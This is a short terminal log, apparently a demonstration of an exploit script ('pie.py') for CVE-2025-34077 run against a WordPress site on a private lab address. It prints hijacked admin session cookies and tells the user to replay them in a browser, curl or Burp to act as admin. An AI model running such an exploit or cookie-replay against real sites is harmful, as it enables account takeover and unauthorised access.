 ┌──(kali㉿kali)-[~/Desktop/Exploits]
└─$ python3 pie.py http://172.17.0.2/
CVE - 2025 - 34077
by Mrj Haxcore | CVE-2025-34077
[*] Sending payload to hijack admin session...
[+] Successfully hijacked cookies for user_id=1 (admin):
wordpress_a2a379b8590d3431d7153bb3b68da0df = admin%7C1794764021%7CVva5LZuJQnKGM6yQxEhGYatIQoLS6DUf8P2iwv9XBA1%7Ca505964bd7bd5a41d1f601cfd9b574046b1cf0298d5af5ce2af5d9b797462944
wordpress_logged_in_a2a379b8590d3431d7153bb3b68da0df = admin%7C1794764021%7CVva5LZuJQnKGM6yQxEhGYatIQoLS6DUf8P2iwv9XBA1%7C76bcad6adfa4fe2b85cb2aafbbd354a27c3de015c347f27cae773356e47dc79
6
[!] Use these cookies in your browser or tools like curl or Burp to act as admin.